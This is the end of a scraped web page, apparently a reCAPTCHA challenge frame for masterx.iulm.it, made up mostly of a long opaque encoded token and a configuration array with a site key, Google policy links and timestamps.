wiNcONw6/DiMKySDRmw4nDqgVxaQ9Yw57CmMOXMMOichnCpn5KwrsdE2PCpcOQw5FoPxwfF8KswrIqe8KXBsKAwp10w7QEYx/Crg9Zwo7CgcKvKSQPwrw7wokSYMKjw6fCsknCksOYfsOkwoTCozlfBiLDoMOewp/CnHbDvkk7w6FLPjPCpcOPwo0PQsOwMcKJC1dWwpLDtVsdw5EEfXLDm8O/[base64]/wr/[base64]/CusK0wqvCj1x8w5zCoMOSCAIjOsKBeWfDsAnDj3vCn8KcV8Osw7zDqcORDl3CvMO7wqp/B8KswpDDlHzCpMO3PWrDqTTCiw3DvzLDisOiw5V4w5DCjgzCmkc7wrwuw5h2F8KXJMO9w7Fzwr4uwrHCn0jDtG8Ow67DnCTCmnLDkTsawrzCr8K7w796VyjDlyvCiMOxw7M8w43Ds8K7wp7Cu03CicKaw6PDnMKyw7oKGEPDtmHDgV0dCFHCvx4kw5Nhw5PCmG/[base64]/DgnVDJmjCpToDdQ5zwrfDn8KfUm4yw5cyw4NywrbDlkPCt8OiEVnDlsOmw6dqwrkawqJ+w7rCkQJdE8KTesKlwpRUw489FsObTXQXIH/[base64]/[base64]/[base64]/[base64]/CjW/[base64]/DsU9swpjDugNfwr/CgMK6D1E1JnkkEMOsVkfCqQRreih2FRjDkDHCk8OHBWkrw6psGsOTDcK8RMO1wqY/wrzCoHUHOgjCkExHXxEYw6FfMjTDicObJWLCtmZawok1cyQHwpDDsMKIwp/CusO4w79Qw4vCjgBLwrbDq8OYw4jDicOvXyUBEcOXRzvDgsK2YMOrA3TCswYLw4vDosO6w4HDj8KMw7ILTcOBJGPDicOyw7kYw7DDuwzDuMOja8OaLcOtZMKWeWNxw5VsXsO2cGTDkMOLIyfCjkzCmDghRMKGwqsdwrMOwrFsw7Y/wrlkw752Fn4ewpxtw45HamTDlsK+UMKRUcKVYsOWZMO/[base64]/DmsKRw7sBAMKAwo/[base64]/DhXMPehI8IMOQw4UtPsK3a8KdFMKTw6cIYcKjwowIJ8KyQcKJXnICw4XDssKXYsOFDR01HsKzbMOPwozDoCIIR1UxwpAAw5TDk8KCw5l6UMOiQcKEw7Q/w6TDicOxwodVQsOsU8OuLHPCpMKRw5Ibw519L0QnX8K+woYQw4Eqwr8vUcKzwpsKwp5CPMO/CcOBw5kywobCuU3CvcKdw7bDkMOMCUkkZ8OPMQfCsMKEwqBJwpvDlsO0G8K7wqDDqcOUw7wtGcOSwowqGibDrRtbd8KXw4PCvsOww5E6AGbDsj/CjMKfWFDDmBVzT8KPLkHDocOZd8O2QcOqwoBsFMOfw7vClsO2wrHDrAhBDi/DhR0QwrRDwoYDBMKQw6fCscKOw4ojw5LCnQEtw5/CpcKHwojDsiolwqtew51xQ8Knw5XCnT3CjlHCo8OnWMKOw4bDvsKJMMOTwpXCkMOkwpk0w5VfdG/CrMKbACUtwqvDisKRw5rDrMKkwol/[base64]/DsVB/fsKJwpNNMgbDombCi8KgwpbDpcK/[base64]/Dn1/CqQ0zw4ktwrkVKsKvbmA/wqPDl8OQN2QMwrYsw4DDtGhJw6HCmxhHRg7CrSsVZ8K0w4LDiUBnLcOHcVV4G8OrMSMuw7rCkcKzJmrDnsO+wqXDmhUEwqDCu8O0w7A/wqLDuMORHcOqFz9Swo7Cr2XDpFo0w6vCv0pkw5DDl8KabFgycsOtOjtUa3rDhsKFZMOAwp3DscOmUnk5wp5FLsKCS8OIKsOVBcO8PcKUwr3DkMO8PH/CqjsGw57CkcKOYsKaw5xQw7zDrMK9Bhl0CMOjw4bCrcO7aRY2TMOZwoRhwpjDkU/[base64]/DglkrHMOtWMOvDD8XfMKrw7/[base64]/CpMO1YsOfw6oxMcK6w4nCicO2SsKBDcOfA3DDolEMwo1Vw7XDtsObPMOWw6PCqlAHwqLDocK8wop9Tg3CqMOsKMK4wojCrl3CsTkfwohwwpQAw4pROhjCjyUQwrPCh8K0Q8KXMG/[base64]/asKvw7MUw6TDqMO+Ohc/bMKvFCbDjMO5wqlpwp1TwqkfwpjDmMOVQ8OTw4DCicK5wpIFTW/[base64]/SMOsw4bCmWbDt8Odw4gwwpfCg3nDuQ9gRzrCs3wWesKiM8KGBcOJT8OrOcKDRWTDoMKgNMO7w53ClsKSesK3w59GXnbCm1/DgSDCnsOuw7JTFGPCtxvCpFJewrxaw4ddw4Z5TFpUw6ZsHsKIw5EZwrovB1fCjcKfw6nCnsOww78aWx/[base64]/[base64]/[base64]/[base64]/Dv8KFKVbDvMKNw7F1LQt1w6Nzw4XCqcO/wrwYBMOowpTDuCXDhmprO8O2woBPKsKMVXbDrsKqwq91wqfCvsK7YxDDhsOpwrY6w5xow6TCrjEmScK2CzlLaUPDmsKRMQVkwrzDk8KEJMOkw4bCqzo9KMKaWMK1w5vCvHA8WlXCrxxRfcKqP8Kfw6QXD0/CkcOGNC1uQyBaQBprH8OuM03DpDTDkmEZwpzDsFQqw5x6woHChWTDtgtQDGrDjMKsXEjDp1wvw7rDlR7CqcOdXsK9EBhbw6/DmAjCnnNYw73Cj8O6N8ORLMOwwpXDvcORQldeKnHDtMK0ETTCqMKUTMKgCMKfZynDu1VBwqfCgzjCkWDCoRgMwrjCkMKqwqrDn2hubMOkwrYZHQovwpV3w5E7XsORw70ywr5SL2pPwqFkYMKCw7LDhMOYw7QCGcOJw5PDosKAwrAvPxjCssOhZcK3az/DrQoqwpDDrxHCkwl8wpLCp8KyB8KBHwHCscKtwoxDP8OLw6zDkCkqwrI6LsOIScOgwq/DsMOwDcKuwrh1G8ODAcOnHVpywpXDuz3DrDTCrG/ChGDCljNiezQ9XFIpwqrDicO4wohXf8KUccKNw4TDv3PCmsKHwrQJPsKxYQ8nw4ckw54dNMOqFzY+w7FwB8KzTcOZWCzCql9UfcOCPGDDhxdFFsO3dcOzwrFMGsOlScO8acO0w5AyXCsmZD3CoXPCjzTCqSNrCQHDqcKHwp/DhsOyEz3CqzjCtMO+w7zDtSrDmcO3w7x+eArCvWZpEHLCisKXTEhZw5DCisKqf2FvRcKvYWPDvcKRWWnDmsKgw693BndBDMOiNcKSNDlPNhzDsGfCmDg2w7rDisKBwoFteSDDmHtyGsOGw4TCnD/[base64]/[base64]/Ct8O0w6MowosJwowgwrxefMKdcyh/WsO4wrbClUoSw5nDgsODwpNMW8K6CMOIw6gPwo7DiinClcKxw7vCr8O5wpE/w7XDqsKxczdSw4nCp8K/w50zT8O+Ygs/w6QeQmrDtsOMw65BfsOsbQF3w4nCpW9MdmxcLMKKwrzCq3Eew7wJW8KIJ8Omwo/Chx7ClyrCl8O/CMOdTzTDpcKrwrLCpFIfwo1Pw4kFA8KAwqAUVzzCqE4OdDNpccKfwqXChwxGcGYwwoTCq8KqU8O0wozDjS7DlVrCiMOXwosMYRdGwqkIKcKhdcOywo/Drn4WUsKowoFnVcOowonDji/[base64]/Du8OaWEZ+d8KnM8Kjw47CuR15w4zClmvDmRLDuMKHwqECfgTCs8K0Z014wqIDw7gVw7TCmMKHXClgwqXCgsKXw7EeEHfDncOxwo/CiEZ3w43DvsKzNRxwSMO5CsOJw6LDiS/DqsOKwoLDrcOzLsOxAcKVFsOWw5vCh2fDoEpwwpTCqEhoDitswpQocHEFw67ClG7DncKjFMKVX8KKa8OBwoHCi8K4IMOTwpjCqsKWSMOrw7HDucK/C2fDvBHDnCTDgTJVKzsKwpTDhRXClsOxw7jCmcK6wqZCNMKtwrc7Fxhfw6pxw5ZYw6fDgHgIw5XCkz0lQsOcwojDtMOEdgnCgMKhJcOUHsO+FDEMMWvCisK7CsKxwpxcw57CjhsFw7luw7XCh8K2c09wchkgwrXDkxXCmWLDrQjDnsOmQMKgw6DDoXHDlsKwak/DnApswpUcS8O5w67DhMKcHsKDw73Co8KlXCbCgGrDjQvCukbCsw8iwoZfZcOYS8KMw7IMR8KvwovCvcKow5U/L1LCpcOBHBcaIsO1f8K+ZSnDnjTDlcObw5JeFE/CnhJmwo81FcO8fUB2wqPDscO+LsKPwpDCjR4dK8KsXns1V8K/[base64]/HcKuP30FJXp0LMOcXsOHaMOZdhnDtjTDgMOjwr5eVzvClMOnworDpGUCT8Kcw6Rjw6ASwq49wqXDiiYDfSDCjW/[base64]/[base64]/DqsOZEMK2fMKUwpXDjsKswp0wfcOxYcKCSsOXwqIBw4dKREElZhfCjMK6OEHDrsKuwohAw6HDmsOeYk7Dg29ewpfCtBoXElIPB8O4csK5UjBnw5nDqydow6jChXN6YsOCNxDClMOkwpIEwrZUwowjw67Cm8KGw7/DtnDCkGhFw41xQMOjY2/DocONacO0SSrDuwAQw5nCiWXDg8OTw53CpBlvKQvCo8KAw4RuVsKZwpIcw5rDlGXCgSQrw7VGw6N5wqPCv3R8wrZTEMKSTVxCai/Ch8K4ZCfDucOdwqJDw5Zrw5nCtcOtw51re8OVw4coJCjDucKcw4M3wqUJYsOOwrd5BcKhwrnCrDPDlnDCgcOEwpFCUy41wqJSXsKlZVk/woUMMsKwwo/Crkh+LsKca8K5e8K5PsO1NCLDumzDlsKKZsKiVXFnw518ODDDo8KzwqhqXMKDEMKQw5zDpCPCnB/DqCZ0CMKYGcKFwoLDrWbDhxxraQTDthonw4NIw7J9w4rCsmjDgMKcMGPCisOrwoUbO8K5worCp0rCvMK+w6ZXw6BkBMKrDcObLMOjXMK3GcKjRkjCr07DmcOAw6DCtyTCg2Q0wp0WaEfDocKQwq3DmsO+PRbDsBvCmsO1w7/Dh1w0fsKMwqNGwoLDvgHDqsKtwo0awq11W2vDuB8MVjzDmMOVGcOnFsKmwqnDtXQOVsOmwpoHw5nCuW4VV8OXwpUAwrTDs8K8w51cwqYFNSQSw4wmalHCqMK9wpROw6/DvB97w6kRFnhTZFXDvR1BwpDCocKWNsKGJ8OtYwXCvsKzw5/DpcKgw4xuwq1pGiDClxTDjA1/wqXDiU9/Ni7DkQRtFTsLw4/Dj8KTw6tsw4rCm8OSV8OWPsKGfcKRAU0LwpzDsSPDhyHDgB3ChnjCi8KFP8OkDXkcE29Ba8OBw6N+wpFsd8Kmwr7DhWMjCTAxw7zClhUieyzCtTE1wrXDnQoKFsKaX8KywofDj3VKwoNsw7fCt8KCwrnCiWg/wpBTw7BBwpjCoxpGwoo+ByEOwoczC8OPwrjDqlhPw5QyPcKCwqLChsO0woXCqGt8HmAYSx/Co8KdIGXDkhk5WsOWG8OVwoM5w5/DicO/G0ZgGMOefcOTZ8OCw4kNwrfCo8ONFsKMBcK6w799WB1Kw5U5wrl1cAAoBBXCgsOwaULDtsKBwovCvTrDk8KJwq/DjDo5VBopw6XDlcOFEngEw5UUKQQAKBnClCJ6wozCisOWWkF9bz0Sw6zChTHCnTrCo8Kkw4zDoCxhw7dKw5Y2AcOsw6bDnFAjwpkHByNGw6wyCcOHOgrDuyY6w6s5w57Cu1JqGzh2wrAEI8O+HCddF8KwdcKYZXZmw6PCpsKAwq1xf2PCrxXDplPDgVIdGw/CoCHCvsKhIsOEwqccSywhw6k7IzPCqyJ9ZxghIDlJBQEIwp9qw4pMw7IvHMK0IMO9bAHCiFZIPwDCtMOswq3DucORwqtcVMKoA17Cn1XDnlB/[base64]/cMOtw5vDksKZQMKxw7QqO8KbHcKBwoctwpEXP8KEwporwqLCiAdxcSVHw6PCjVDCpMKyI3PCtMKMwqQQwojDrS/DjRgzw646B8KJwpA9woofMlzDjcKfw7N0w6XCrz/DnClqPnHCtcOuNRxxwp4gwqApdjbDi07Dr8Kpw7t/wqvDp15gw60Gw5seMFPCocOZwoYow5lLwrluwogSw4tawrZHdw1iw5zCginDicOewoPCu3p9LcKGw6TDrcKSHWxNDTjCgMKzTgnDgcKod8K0wqLDui8nWMOmwogJUcK7w4JlVcOQD8KTTH17wrjDhMO8wqfCqUoowox3wpTCvxzCq8KlS1o2w49/wqdmByvDp8OHMEvCrRsJwp9Aw5IAVcOSbgoRw4bCicKYKMOhw6lDw4t7VxYBYBLDkUISKMODSRLCgcOoTMKYDlYracOsBsOcwoPDqGvDmsOMwp4Xw5JZDEpcw7HCgDsoA8O7w7cmwpDCrcKgF1cTw5bDqT5FwpXDvQRaOmnCq1/Du8OvRGNqw6rDscKrw4Z1wqjCrmfDm1nDvnjCo08XFVXCj8K2wqoIMcK9F19mw54aw6tvwofDmBMQIsOowpbDssKOwpPCu8KwGsK9aMOiP8OQMsKFQ8Ofwo7CqcOFYMOFRGk2w47Co8KSG8KtZ8OoRj/CsUvCvMOmwrbDs8OGEBd6w6DDmMOOwqFDw7XChsONwoTDk8KReFjDikbChDzCpFfCg8O2bl3DrENYbsKew48/C8OrfMKnw5sGw4TDpl3DtDxkw7PCgcOLwpZVcsKVZCwWHsKRE3LDpBTDuMOwUHseL8KLaSkgwpwQaX/ChggII3DCscOswo0KUz/CqFTCnUfDnRU4w6Rdw4TCh8KJwp/CusKHw4XDk3HDnMKIJ0bCh8OKA8K2w5EWI8KKc8Oqw64tw68VChnDixPClFEgXsKeOmjCoDDCv3YYWyBxw68tw7VSwpE/w7XDuy/[base64]/Du8KLwoI5B38RwqDDtsOXfCwyTnvCqTgAccOoV8KGK3cDw7/DsSHDtsK5b8OFe8K3JsOpRcOPMcOhwp4KwqJLOUPDhgECa3/CkyPCvVITwq5tFz5OBggYBFTDrcKbecKMAsK9w5bCogTCgyfCq8Ofwr7Dh3VBw5XCgMO6w6khJcKAbsOywrXCvBHCqQ/DnW0pZ8Kldk7DphNTR8KXw7VYw5ZVfcKSSnYww4jCuxhsbSQlw5rDrsK3AyvDjMO3wrvDj8Okw6cHGn5Nwq3CrMKbw4NgfMKWw7DCuMOHMcKlw6nDosKhw7bCrxZtPMKAw4UCw7x3YcO4wqXCl8OVOTzDncKUYQ3Cm8OwCQrCocKFwrfCgifDp1/CgMOswodYw4PDhcOpNUXCjzDDtV7DnsOxwr/[base64]/DmQLCiTptw7PDm0nDqmvCkkt8w7g5w7/DmHdadT3DvjbDhMK8w4Bhw6FjBsK1w4/Dn1HDlMO7wrp0w4/DoMO0w6jCpQDDvsKdw78absOxbC/CtcOSw4R3MFVyw5oOYMOxwpnCoH7DgMO6w6bCvQ3CkMOrd2/Dj2/Cmz/CqA9jGsKIa8Kfe8KPdMK/[base64]/YTrDrcKsJB/CrCfDlADChEjCjlXDhmIpwpTDq8K8UMOkw6lgwpN/w4LDuMKUTXtWNwBZwpvDgcKTw5cHw5bCgUnCtiQGHm/ClcKbXj7DucK+N0HDk8K5XVPDgxbDisOXBw3CkR7DtsKTw5t0NsO4H0sjw5dUwozDh8KTw6pzGSw0w6DCpMKuAcOQw5DDtcOqw6N3wp4+HyNvDy/DgcO9dUjChcOzwpLCh0LCjwLCp8OoAcOdw5IcwonCqWl5HRoMw67CgyrDncK2w5fClHcqwpkLw71iSsOEwojDmsOwIsKRwqpWw4xSw58/R2ZcMirCikzDvUvDs8OcNMKlWjMWwq14PcOISggKw6zDlcOHX1bCqsKhIU99GcKST8OQFnXDjGRLwptNIi/[base64]/WnrCocKEDWLDsnRqZcOVEMKtRAdnwqLDtMOGwqvDhjEERsOcwpfCmcK0w4sSw5dww6Vcw6LCkMOgB8K/PMONw6FLw51tKcKhIlEtw5jClxwew6HDtwsTwqnDkW3CnVROw4HCpcO7wo95YTXDtsOiwrAFc8O7VcK9w4IhK8OfFGZyam/[base64]/DpT0iwo7Dn8K7w7XCjMORFMKVwozDicKdwpI2PMKTbmtlw6/CqsOLwqvCrnoCAjUDM8K1O0rDlcKJZA/DnMKuw6PDnsKxw4TCocO5ecO1wrzDkMOMdMK5cMKJwowSLk3CunlXbMO7w6vDpsOqAsOkAcO7w6UdCUPCoQ/[base64]/woTClyl9fSBGIl7DjWJcCcOQZ1vDlsOjwpFdYix0w60Jwr80C1TCqcO7TXtJMl4XwpHCu8OQICvDqFvDvn4GYMOLTMKvwrc+wqbClsO/w6DCgcOGw5ksQsKEwrNjacKLwqvCuh/DlsOuwrXDgU5MwrDDnn7CvzbDnsOLURbCsWBAw7/Dmy4kwpjCo8Oyw5TDumrCv8OKw7kDwrjDnU3DvsOnCwV+w5DDoGzCvsKjVcKSOsK2aDjDqEl/TcOJf8OFJ03Cp8OQw541HUbDkhkwGMKZwrLDnMKRPcK7ZMOiHMOtw5jCqULCo0/Dm8O3K8K/woggw4DCgzZgLn7CpR7DpUtwVU9rwrTDikDCgMOvISTCvMKmYcKfDMKUYXrCuMK3wrrDucO0Vz3ClXrDvW8aw6PCuMKMw5zCksK8wplzByDCncK4wpBRNsOUw73DrTfDuMO6wrTDjklsa8KJwokhIcKLwonDtFxJFk3Dm2Ikw6XDvMONw5QddDTCjQNaw5/Cpm8pDlvDpE05UMOgwoFfD8KcSwZzw5/CisKJwqDDi8Oqw5rCvi7DucOLw6vCiW7Ds8Kiw53DhMK5wrJrEj3Cm8KVw7PDhMKaET8FWmjDkcOZwolHS8OoIsONw6oTJMK4w4Uyw4XCvMODw5LCnMK+wp/CjSDDlTvCsAPDicOgD8OKd8OGdMKuwo/[base64]/LBzCvkfDnmPCg8K2wrTCqRIWwqVtEcKQG8K+FcK+MMOAW3HDr8KOwoY2Bk3DrUNAw43ClG5fw6tGal9kw6xpw7kaw6zDj8KKP8O3dBIqwqkwOMO+wqjCoMONU1DCqmkYw5I9w6HDn8KcLljDtMK/a2bDrMK4w6PCksK3\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227NsLc6shwLH8HJXYlCfUo7el9DKEnmJJ7g0aFOcNvYE\\u003d\x22,1,0,null,1,1768997047859,0,0,[234,37,119,30],null,[68,51,142,180],\x22RC-NSrNNcnRcUrE3w\x22,null,null,null,null,null,\x220dAFcWeA6WUjjze7pHiydvYELrEcCO8KSA0VUkv6RdxDFMHOrtqLql9o3D7x_USlv-2TYnGvZ1LZ1HXtiKzSKblaODkMcdfm1zUw\x22,1769079847776]");
    </script></body></html>